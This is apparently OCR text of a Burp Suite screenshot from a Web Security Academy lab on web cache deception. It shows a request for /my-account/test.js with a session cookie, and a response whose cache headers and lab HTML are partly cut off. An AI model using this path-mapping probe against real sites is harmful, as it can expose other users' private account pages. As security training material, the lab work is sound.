 Request
Pretty Raw Hex
\n
1 GET /my-account/test.js HTTP/2
2 Host: 0a69004303b50b1f81cc49f400b80064.web-security-academy.net
3 Cookie: session=L6NJxTzT9auntW2sxLY2zucpS5Lopkfv
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a69004303b50b1f81cc49f400b80064.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.c
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/trac
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">